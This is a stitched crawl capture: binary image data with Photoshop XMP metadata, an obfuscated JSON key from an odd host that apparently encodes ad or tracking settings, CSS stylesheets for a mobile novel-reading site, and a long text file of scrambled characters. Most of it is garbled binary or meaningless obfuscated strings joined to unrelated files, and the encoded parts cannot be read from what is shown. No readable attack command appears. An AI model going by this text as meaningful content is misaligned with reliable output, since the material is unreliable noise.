��$�_I�q˸���zϿuz>���~����[e�ފ3��W���O5�����T�P9���g���2[�9?����g#���D����A\�-A1��ZN��첆p�_c��������82D�:Y�l��
�]�=-�Υ���om:�� ����.y8W0�+�ƌ*U����c%h*���"��w����0���#��J��ns������ޙ���<��p�0 �f��͞pݺ9�I���9(�C;�F�v�B{��5�TH	�2e3������fm�5\�S;M�Uf�Er��3N���|_�-��o�Z����kc?Gᢥ�N<�!�Ռ�Ђ��u]` � ��h=�>{{��FD1;��H��7�ϊ���FB[� �/��U��!_�����uZ�i�5�4G9Bhs(H���6$V��0�����K��r{�>.���;9�o�����i����e���X��������NXk�+T��ȍ;��m��y���'te$����Q��ɪ�\��R�-��g\��j��J�@P���HV��x�3 �-n���]�fZ���3?Å�'&n����u�Ɇ?�_Jȅt��+��x&ۧ�6/�n�$����*�ۅZ7������~��R��ȣ�X�����@��µ7 ӟa��;���5�XN']Xȷ�'�S�dg1=x��z~:r�α��8������_�%
�O5 q�"���_5w���f��9��ĵ1��zՃ��ϡ!�Y�>�p�T�%`$^�,�`�7��!%��@��Yi���G�
����JS���{�x�h��W�9$pD��~n�� �y+㡷�Q6U��Z����?Lg�sUh�(���,*#��PK��.ēgLN��c�2�&����Q�8��͵r����]�)݈<�	}"UD��6�"�Y�T-u,{��g�rgj8�.]ȳ+�٠NQ��{J?��v����J�k�t���~��:G�dY��E�1_�x}U�5�|,5/���p��7�z��e�瀴Jʉc���;ڸ�d-7t|� Cnn�-���B/;�b���=�7���V��,�&4H�yfn�]�M m��,C� ��4�{�D}�ln�(�����0���??ѧ�n$S�6����.��c՗���+���n[n+\td^~�8��wh��}�[_Qt�])�,^�b/�T���u)�}�ˀ1�~��J���L���g�4��h )�`ʤ���Lr��lA�)��U�V7���~!�Wt���َ]�|rrʍ�Ϛ�ض�E֬W��#�7��>9i�y|�����R�����zpz�i�$C2�%\�[��%Ϛ
��Ʀѹv��܅\y���Upr�Vs�M�� Oϔv
-��Γ@Gu,2�5�Ym����̒�x��2)ϔ?`J��ID��p���$C�؜�\8���
�[X}�C�:�����?ρ]�«|K��҆��_���I�@t�]�4v)@ɿ>���E��Y@��GЃM:b�CwY�E\p�N�q�=}�#rr�]�D�G����r��͓PƖ���8*�I�W��qXdnh{y���հ��o�#���ƬQ�7cQO���NRѐ���I�b�p�F��B�An�nD^h���7Q�A� 8���|�@��#1A˒��Af����zY�Q=�Ft;"�U�����ѥ��sr$�ؔ:vN�:�=�h*6,�I?�7w��/N}�F���
P�Qq)�٭�'tL�)�@��o�hlz�܋:��Se�v���Au������ ��@k|B6�*��h�l��_X*.�4%�8���י9�'��[ٚ�v��;���G���?�(Z�94-. �E!���h ��R��y۞h_-&�x���s LJ4c0`���;�g����R�=%ة��'8��+�E$4��T���b��)4�#=��%⬥���e�W�`�ib̳~���!
����F��%x���yׯdFT��5a�9��1|�,Uǧ���x~љ�������<P�|n~5�,[Ȋh6��
�ѧj�p��m��ћ`����x�r-�3
mB^��}7������fn��2$u�e�]Pr��r[�4��"�� b�P���X�JYc�v��5�oZ/�� g�~˸xb�!��;���PTf�b�Rtf���DIbE��\��"{J��ݭN_��+�q��,����͸sR1�[6%�������+�h���M2����J�kت��xD�@�_0	��1,�H�������8���n��Uu��M�u2��" A=�j3g�X����rM�#A/=⽎��CI�/�}�3��1!�m�YG�i�3Ñ�X�N�S�� ����~��k'(�T^50�"<ko��Cہ��6��/�m��W���E���<V�ŵ���1Nv�ǲ���ȩ"��"�I�rRhDnp��hy*o��d���`��-!�*'1�?�%�.���/@/��RGG2A�q��QŋB�T�4*
����]��HG�~�C�qj����w��^Vja���Ϟ��D��n����yA%P��]�L�s�dOte�0���|�aA��ؚ[���G��**��a�{]�����RF�s�cM������M�[�F`�pd9��~��g�%ќ��I�n+h�xS�����xS��Vd�-.�qG��H0�OZ�����`RҎ/;R7���4u���o�ow�����
^U�|.�UX���z�.�O�/�q1��jˁ��*�ۭ"��	9�B\��&w��摴f�5O�g�X���%瀫�A�4si�������_F��VÝ�N�<�,mo�� C3��L��C/ӡ8���zakqH���R��zl'�2 �}�u�_A�P\�8T�d+�ʻ��O,��@A�`#%S���-;�@ג��k����e��M��}��6���#��
EE/��M�n,_T3u��#T<�E(��i��kM}�⺭19to��w�hoU;��$��~�8�pp�7&�L��*����.�>s�#rO�f�����5�+}��e�+�2>L�Q��{��,����Ȇ�����+�/Lb��4�Q;�A3�*=���1%�j.�|/$�q�\��[G�}�w��uȔ����>��1�}E���&��B�!+������%�xٓN���{D�]�\��n��j�d8k�6�	�]5�HCdJ@%���Y"��N��'�sĩ��.��Ї$��=>ː�ʲQ�?�>�kI��2��LGɉ*���$��;�K�����Y��N���k�L���$|��W���-���0Ӌ�+'5� Z/���.
�ס==�����2A�e�g4�EV�kzle���gl/�����p�:M�E�4�di7�݂��9�L���J�*����(NU���6h�u��,Ǝ��W�@zإ���S,�),�ꤠ6\������7V�x�)��b�u����>2B  �X��?*o���t��,9�w�eoXgA��[}�B)��b�=W�p��u��*1�`�s�/����֭ӽ���������W�T����n�dC�?Y�g3�0�Iys��V��&W�hT���3[��\G�4�˫ss'.��^�e�+|���sK���˗�N�&Y��(7���-Z� #���b�<a�l�PR?��r�6��6���9kgj��~��tLs�!hI�����-��|�w��N1�P�Ol*J�������k��e�L����y(�3�T�~&��Om�0.�y^Γ�� ���/�ǐ��"�7��(�+���y��E�����fg�E�pO*9
��0�$�V��âs�����]<�z_���HSl�l�/������M�����&�e���P���y�����)8����&��{!��P��^O���`I��O�:�4���tT^p��^�9��Z�
|��ݒ� ��d5:���1$��z%���L ��w}m��;�a3��
��	Z�'�c��9�`;(��fp��{�a��\�lYGk� �oN@�ۆ���pz}�_J���-־�Տ���Q���zH�⋍���\��Z�lį��o;��Q�/���3z>F�(f;��MՏ�!��;�F�KbZ�j��֠=�bnl ��Gⴠ���h�rI�tI�����2}<�NO�}I#�H��Z�a����ʙ��b��n��<īD�>�U`ԅVOR���O�3�3�#���(��LM�?喠C�X@
��I��P�i�����,i�k��v�{��3wȤ�K� ���P�8�k�K(�� _L��U��,�o��xd_n�S�⠃:�4��&��
H���P�Σ�&P�! ����k0L��l�4�������S����Z�b*U��^�{ki@����'t<���̋O��v�I����}u�ܵ�����n���+di��\�̛�7b.���tv+�����ꪋ��bD;(��N�[�G�7��C�!�w�>�ξM�u�g)��βpH�Fb
�����%gW�f�j�����%����Td/6$ �5�u�=T3!ck\0�� ��y������y��C�t�~M����6/��5��ך8^� U�@t~�#�b����/��0�s�QՏ7�Ҕc+T����'%�:"�d�[ә�e%G�8�&13XX7���"ha�fo�ʺ#���8���`������F�c�2 �5օ	m� �2��}������� �s��SK�7��*N �X8O�m%s���^�;�ha�!U����Q�ǯ �e`=�TUdD~D�İ6��5<n��#	��*�� o�1g��8|� �Y��UAa�����1W�ˠ�f�QI��F�ۃV!���i������#�Żi���7�j�ŵ	��gH��x������2��T��灧��kUޢ�ĵ�NoT�r�]v@5�
�^�2]�snn#5<�Y�iZx�Z]��Q���Hn M+ϋ�_"P�X+R���}�C��*q�:�r9�gs�k�hx�a��3�N2��D>�QI]!$�����%7�:S���6#΂�iwB��᫷ �l�-����b��vԗ~�τ���18D0f��!|��?Tץ 
�0��������O�0��!vH�(��\!�&(�K�~�`�K8a�a{Ƒٰ_g.^R�f�q���*�P#��&1lۊs��e�ա�9H�L�v�`�<S^��%���0ŝ�AHC{H��'���
Gn�������N�r��mA�!�8��/���V�/{3D���_ɏvA�<���s�u�|Jb*�D�e��P�5�%Rp���1H�aѩ�RWLl�<c,������n�^T1�(�^�G��� ���ݜ\�����5ϒ/��g��N�U�p3� ����3��w"����+�#��3>X[��M�M֌]�(�=�g��#�Fc��� 4�b�놕���o	���ddtg���*Aw+x�|��}\,��w�[�7\�Zڎ�-��!�K��j���B�4� =�Lm� AF��K���U��|��U;9�[�ֲڈ)�~d��4�k�C9�W��k+�aqn\m#�p�B�� ��Y�LH�ȱ˽�Ȃ��><Y���]�Q�""� p�f�'�}֤�'w�:ڟ�t�H��9x$��c�3V�F=2���.Mi|b�ش4�}j46��u�7�S �j)S�jo_���0+�;�a��!l%1`�r�y�Y�~6�vU^RX���R�̨lk�	�=L��2��^KܪI�kRzD~�u���U�l8!��TV�%��q
�+����f?�o͚�6��}���|b�G�9��ja� ��?�q�QܨĒL<��EI֩�w_�~4� ��=���
el��7�'��/ݥUG}��MA-��{@��~�r�"�j���m(d�x��	�cH���,�n�� �y��<�F����Șʧ��j%է�E��y��p�z�<�� ��ك����a��^G]�<���Fhg\\C�\�3�;[_�G�|�`��-��0g�5ʁ�:����ZK��?k���� 5D�����VP�E\eWW����Yͬ�E����6���'V������L�����t�V^UJ+�qXp]A�o}�ĚL�P�m�SIӢ�a��xM�#�UX�%Jfr>�g hn�1|�$�D�=;B����rH�22�:�O[�g�Q�b<��MC��nʕ� �7�
�-�����Z���7g�'Q���Vy��OD��_.?̕�תzpa��@8P�9]���I!K�#�z<Coǡ�����s�P�󡩭LT�\���  l���4��֗P��	^�E`.]@P,���oᖣ]ݱ���V*?u��� w��!���fL�ϲ�H	ӛ�ߙ������e?��0���_E!��jp�h6�<ˊ��{�S����Q��N�I!��#_�s2�(�8 缷ܫJ�}�z�I^�4v�o^Ɵ����^��]0��ڍPD�o����Ƒ"�'~����"�O�[Ar%u[Co�|_�R���?]v�b a;%T;��EL��ǂ���Y�\g#�j��y���4�o���x�(t.���:�iw��?�͕�w��_��$d#i Ø�%�M����܇!��r�6��j_;����d�w4�:�� ˑ6weս>A�~m�:ڭ�g!���9���.{t��E�-3���BE�_��9/:�.�x,�9s��1F�����(liP%����"a{��ӂ�k��bi:����-��c(��s��q	���[� �G���,������s���w��h�"�)H��~�V�9}��U�IHt����XV���n��&�U�gٜ����#�߃��������9-Bq+.��������Z�9���\��L���R���
<>$�H,1lk2�B���q�k�e�	��1��3��2�H?PP��7�� W�^��j�}d>�,8�˘r����ת�_��\��T��q���h�����F03�(�������1'������J��p�z�� �T� m�5iW���=1� 3�c���'vs�{$���#��~�-*�� k'�"|��U�"��o��IøD̖Q��X���o%Y�e��i�`��A6~O<��C%�A�1���`U&e���n��q|�J{��a�n�;K���\��6z2��*�_����v�J"�9�a�d%���#=ff��t#U�c+�{D5*op���+�E\����K���	V����W�
�����ߧ��phj��:����Y��T��F;�{M�"��a�5.�������=��*��ꫠ�ݥ�I96  XMP   <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)" xmpMM:InstanceID="xmp.iid:BC5C48B5FA4811EA8168B927C8DDAB1E" xmpMM:DocumentID="xmp.did:BC5C48B6FA4811EA8168B927C8DDAB1E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BC5C48B3FA4811EA8168B927C8DDAB1E" stRef:documentID="xmp.did:BC5C48B4FA4811EA8168B927C8DDAB1E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2401.u3yk2w.com:8004/d/6533?t=0.17166504966047946
body_size: 1240
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1KQ}{{}KQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/rXBKUUU2Vm_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/UhF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4ffQn{mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://quanbl1.com/Public/search.css
body_size: 1259
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('/Public/close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('/Public/search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('/Public/arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: text/css
request_url: http://quanbl1.com/Public/chapter.css?tt=126
body_size: 1173
content:
body { 
    background: #f1f1f1 url('/Public/image/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
#infonr1,#wzinfo1,#bookinfo1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}
.wzinfonr,.nr_nr,.bookinfonr{margin:10px 5px;}
.chapterPages .curr {
    color: #f00;
}


h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/Public/image/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}

.gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
.gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
.gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
.gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}

--- FILE ---
content_type: text/css
request_url: http://quanbl1.com/Public/chapternew.css?tt=8989809
body_size: 278
content:
@charset "utf-8";
#infonr1,#wzinfo1,#bookinfo1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}
.wzinfonr,.nr_nr,.bookinfonr{margin:10px 5px;}
#container img{
    filter: opacity(0.6);
    height: 19px;
    display: inline-block;
    font-size: 18px;
    line-height: 1;
    vertical-align: -4px;	
}
#container{
	font-size:18px;
}
.contentinfo{
	padding:0px;
}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/10/12193206327.txt
body_size: 154720
content:
~0qk;wqhprtWre7/ry@}:X/A5/&e0:^9f/4-1{YO^F]kf2;W:NYQF/VT0B}+B)NSh14k4Bo6yfu:SU6qFy_FJd@Q}nA}dX1L/urhNq(0ID{&t9uoC+^LTfYK:1YVh1Tqq{5&n%h9hFXYn/zyLLsV@@ne|yKQLQ1kR:_FFF6;5U:(J5Nt({YdSJp}&qNV-fF|hx0}~_/s/NIofFs21YU^q/YXL%CJ1OnqA_4XQ/4L1dV(^iBV+wBJypOWE-V+q:ho(-V]6;JVq;Q@J@~CdF:TTYqi6LhAhNRWhWdd_n]tdKT}_@h:f)T(SF]Ofe;TSsqsYT(hzWhV|NiIfe5O}1_LJ;TICKd)J14;n4Ru|X1o1kqV-qhC(CypzKTB6esyOz_th7^fRdJJ|TEON-:V:tdtp|D4;@+ue-%qRF~12nVthnT}4-d(RFCt}1VQ}5VFFF%2X:sk@FRUCsffAdF||&qJUO_B^n^BCe/6_ir;kYuxY/h|q();nQYLJ9fJf{q+pVJ4YUVtqXXro7fW6KVFTy~XV_po7O}|e+V(LWVt:t:}:nT}}F2k5y:6F(kE^U^F}6yRe_+07s}4)zXk4LXk_%QzC7qzqyq|ULsY{;1s14()]:^]^N@)X;7-4+Tq^&S2~CDTz7///KiqJf)kXUT(2tVQR5V}F)VQ45V}X)@QXf1kX()kR:@F5(1;}:@Q45&k}X)//Q)VsL)k45@Q45@QRL1;4F)kF)s;s:Vq5:V}0e/s/{);}F)V}L);s5&ks//sQ/7s//7sQ1sk}L);4F/YsJiBq+TBqN)YsX//QnT(qtVQXf/kF)sks:@}R:V}RJiB2/7/Q1V}R:@}4nTB2:Kq5_w;Rz@QR5K}XdKqJts;}dVQ}zkFLyx}F()k}L1;s1&;s_wVo+i(2y1k4:@FJdiQRL1k}Lx0R5sVo1|;}(JYCN);D(1ER_tV}OTBCtV}45@QLQ)Y{z@}5Ui(SXfiCtskXYe;F)VQF7/YJN);FdVFJ(t;RL1;RhpUk&Yi_zVF}Jkq}_CU_F1iJ7f72_&No7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]wI|q]yC+xyBy0N4ER~BNxySInICB0I|rRyENuyEUEW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]wI|q]yC+wyBy0N4ER~BNxySInICB0I|rRyENuyEUEWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKIBNu;BBTyCSRI4Isy|]]I0WT~wqxN|~uywEDI0ED~SI6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKIBNu;BBTySERI4Isy|]]I0WT~wqxN|~uywEDI0ED~SI6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/DuN^&OqS;r5B:yKf~J]:Jp0hRrUN6I}L~h]6h-J9CTWEV9whRohe^Ioz^+Ehu]9:ID}KFiJ|J%V{+CVdfdJUD5J@~xwWDD;+C6{stXhu-f~OEUXy]]rhI^tyERTseyi+pDtO}VJh]wpROO);9w(_kSSOYTry^&~hX0KF:L-u&x5zquu~dozEKfyzx|u|O0~q6JuSFJO{+supIW|+@nq62k5RK}IDB+]_7WFEtf--V)]_|N2Azi^2IJ]^h|t6RJNwA)y_2]CVz-STKny^/-FT5f~&f1F@7yXAhn%uD7%%R-OUzx-+A%_Xe2TnKx6inQ;X)5}KdKS@D+}~yBiUTJK%X{EKXy2ETU0qNt+DUn;J|u6sEp-Ork+7iI]xSwIwKE/re/QI7u7pr|:qQ{kik6DRIoi4;ukAA&fDo~eNR4AS}96oAuhhqV+}KE;WwwDx66_yEr6rQ^U^xz+Ozp-&&)&i-(yxfd-{y^N;;)oii(@f6z]I2O]Td;eIx50O0+W+:2StrORVA;|Bw1n++N;z^2qSC&NO_VV&NzCJ|V4px^^N-p~JuJ]x&&xESX:Cy+ieNzIhNrOw4@BBB^X]zN2Is~dANzd+IB::Ey:xA5OO-xTI{WJBp|wITe;_9izqJ@OrI(V^@wWR]u]-ApBE0:]OIuV^QnI]I_t-zArxktuW-k5U(s/N{rrV@~hdK}))]9krtE@DJ-x)1@qpuADBI9&E^JyT_IJ+W|TqKrN)|i--I;Q(hpwrC2VkkiX%|z))5hhqF^o5WR1kT^fCE)di:hRf+6UStBx^1TeD|tUXf/Vu:n_FQ}V1^dUx(;zyt{yA4wuX/}VwwNkyuyNy{pho4wERT29sy&;&VfRCN~]-oL~ARDRxDQBozwrYuydn(BNVNRI-A|Fr~A7VAXBh}Q%/r9osor1x%h4pArBLrkxViR-}LSAB9Ew9AVuYq~nB+{9F&h-IW6wx:QIyKzt+5tO-OL(&@(Ex)e-:z;;N_4o6I^UiN]@+4)OUI;iY5qfnWQowTSSqSqV/RqqqidB&Aep|4orJfQV(:Soq@xVii}]{|RCI^SqiIe2zekO]u+W(:Wn+%7]yy~iy-xJ]e:hJRYd_J_L5RLzx7~{rpDeerwC0CNY2O+;u~C%fWy]I9Bz}92s^kRBB{w&h(y^-VDx1]YR1Cw55t7dCrIzxkJrFr@nXXOAL9xF:pzRVd2ITdz2VyeLdzT95Fk0}hJ^0kkz;Y--tW%hEFFS_z9T1T@{k~f^I+y_0Jx^|~+J]1&yFz}KyIU/%+yNX6CwXQ_rr]D&uzu_Vt]u4pCLNDI4V9xz(n4SWWf6z94-Rdr|FhUdRR)yBrEeCyxwB(0]zC(O^dqYF:9}Lzfx]UCUre/rp+{NoxRrrTWI92d@~+/}5w{kzOuQL5x59(uutC6pIQB0Nx9T-rAw]-+d}&DxOB}0rhV6Bu9&&hIf]K0W~hD4pCAoFtd4RY@;2{CE9fS^F41_KknwiFz~C:i&zR2TSW(B2]oYWwCwk-niAy5iqyz0+(IpUCxSSy-Je:Ek4ESC]rnnS%AWrJkeV;ISO-NWz;UE;SxFn]xXtN@Ksk|rBih:BCd6&fJ^Li6]Vk]n-(wxJ:-i]r_f~T2zzQqBKqW}zOCuz4yDTK4rrr-N}rf1zyuU7X)C9KWUtiR)rf/o5zxx5x6pwwURTdWVA):+_;LAxTT|+~^4t7RuuOtnr^rr;~e/